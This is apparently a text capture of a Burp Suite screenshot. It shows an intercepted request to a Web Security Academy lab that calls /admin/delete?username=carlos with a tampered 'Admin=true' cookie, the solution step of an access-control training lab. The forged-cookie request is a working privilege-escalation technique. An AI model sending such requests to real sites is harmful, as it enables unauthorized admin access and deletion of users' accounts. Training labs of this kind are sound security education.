 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Learn
Intercept HTTP history WebSockets history Options
Request to https://0a93002304ebddd1c0c24a67009d0087.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a93002304ebddd1c0c24a67009d0087.web-security-academy.net
3 Cookie: session=l2JiTgvx3WO2CfJvI3VnMNOz9pSanipV; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a93002304ebddd1c0c24a67009d0087.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close